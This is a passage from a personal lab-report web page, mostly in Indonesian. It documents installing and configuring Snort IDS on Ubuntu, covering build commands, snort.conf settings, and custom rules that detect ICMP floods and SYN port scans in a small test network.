




<file: report-pages/report-2.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Toki’s Lab | Snort IDS Implementation</title>
    <link rel="stylesheet" href="../style/style.css" />
    <link rel="stylesheet" href="../style/report-style.css" />
  </head>
  <body id="top">
    <!-- Background efek cyber -->
    <div class="cyber-bg">
      <div class="cyber-gradient"></div>
      <div class="matrix-rain" id="matrixRain"></div>
    </div>
    <div class="particles" id="particlesContainer"></div>
    <div class="data-streams" id="dataStreams"></div>
    <div class="orb orb1"></div>
    <div class="orb orb2"></div>
    <div class="orb orb3"></div>
    <div class="grid-overlay">
      <div class="grid-lines"></div>
      <div class="grid-glow"></div>
    </div>
    <div class="scanlines"></div>
    <div class="noise-overlay"></div>

    <!-- Navbar -->
    <nav>
      <div class="nav-container">
        <a href="../index.html" class="logo">Toki’s Lab</a>
        <ul class="nav-links">
          <li><a href="../index.html#reports">Reports</a></li>
          <li><a href="../index.html#about">About</a></li>
        </ul>
        <div class="nav-bottom">
          <a
            href="https://github.com/Farrel-Athaya"
            target="_blank"
            class="cyber-button"
            >Access My GitHub</a
          >
        </div>
      </div>
    </nav>

    <!-- Isi laporan -->
    <main class="report-wrapper">
      <div class="report-header">
        <h1>
          Eksperimen: Implementasi Snort IDS untuk Network Security Monitoring
        </h1>
        <p class="report-meta">
          Penulis: <strong>Toki</strong> • Tanggal:
          <strong>12 Oktober 2025</strong>
        </p>
      </div>

      <section class="report-section">
        <h2>1. Executive Summary</h2>
        <p>
          Eksperimen ini mendemonstrasikan implementasi lengkap Snort Intrusion
          Detection System untuk monitoring network traffic dan detecting
          malicious activities. Testing includes rule creation, performance
          tuning, dan validation terhadap real-world attack scenarios.
        </p>
        <h3>Key Results</h3>
        <ul>
          <li><strong>Detection Rate:</strong> 94.7% successful detection</li>
          <li><strong>False Positive Rate:</strong> 3.2%</li>
          <li><strong>Average Detection Time:</strong> 1.8 seconds</li>
          <li><strong>Custom Rules Created:</strong> 25 rules</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>2. Lab Environment</h2>
        <h3>Network Topology</h3>
        <pre>
[Router] → [Network Switch] ← [SPAN Port] → [Snort Sensor]
              ↓                               192.168.56.105
              ├─ [Web Server] - 192.168.56.10
              ├─ [DB Server] - 192.168.56.20
              └─ [Clients] - 192.168.56.100-150

[Attacker VM] - 192.168.56.200 (Kali Linux)</pre
        >
        <h3>Hardware</h3>
        <ul>
          <li>
            <strong>Snort Sensor:</strong> Ubuntu 22.04, 4GB RAM, 2 CPU cores
          </li>
          <li><strong>Monitoring:</strong> eth1 in promiscuous mode (no IP)</li>
        </ul>
      </section>

      <section class="report-section">
        <h2>3. Installation and Configuration</h2>
        <h3>3.1 Installation</h3>
        <pre>
# Install dependencies
sudo apt install -y build-essential libpcap-dev libpcre3-dev \
    libdumbnet-dev bison flex zlib1g-dev liblzma-dev \
    openssl libssl-dev

# Compile Snort
wget https://www.snort.org/downloads/snort/snort-2.9.20.tar.gz
tar xvzf snort-2.9.20.tar.gz
cd snort-2.9.20
./configure --enable-sourcefire
make -j$(nproc)
sudo make install

# Verify
snort -V  # Snort version 2.9.20</pre
        >
        <p><strong>Installation Time:</strong> 12 minutes</p>

        <h3>3.2 Directory Setup</h3>
        <pre>
# Create Snort user and directories
sudo groupadd snort
sudo useradd snort -r -s /sbin/nologin -c "Snort IDS" -g snort

# Create directories
sudo mkdir -p /etc/snort/rules
sudo mkdir -p /var/log/snort
sudo mkdir -p /usr/local/lib/snort_dynamicrules

# Set permissions
sudo chown -R snort:snort /etc/snort
sudo chown -R snort:snort /var/log/snort</pre
        >

        <h3>3.3 Main Configuration</h3>
        <p><strong>snort.conf key settings:</strong></p>
        <pre>
# Network variables
ipvar HOME_NET 192.168.56.0/24
ipvar EXTERNAL_NET !$HOME_NET

# Paths
var RULE_PATH /etc/snort/rules

# Output
output unified2: filename snort.log, limit 128

# Preprocessors
preprocessor frag3_global: max_frags 65536
preprocessor stream5_global: track_tcp yes, track_udp yes
preprocessor http_inspect: global
preprocessor sfportscan: proto { all } sense_level { low }

# Include rules
include $RULE_PATH/local.rules</pre
        >
      </section>

      <section class="report-section">
        <h2>4. Custom Rule Development</h2>

        <h3>4.1 ICMP Flood Detection</h3>
        <pre>
alert icmp any any -> $HOME_NET any (msg:"ICMP Flood Detected"; \
    itype:8; detection_filter:track by_src, count 50, seconds 10; \
    classtype:attempted-dos; sid:1000001; rev:1;)</pre
        >
        <p>
          <strong>Test:</strong> ping flood (100 packets/sec)<br /><strong
            >Result:</strong
          >
          ✓ Detected successfully
        </p>

        <h3>4.2 Port Scan Detection</h3>
        <pre>
alert tcp any any -> $HOME_NET any (msg:"Port Scan - SYN"; \
    flags:S; detection_filter:track by_src, count 20, seconds 60; \
    classtype:attempted-recon; sid:1000002; rev:1;)</pre
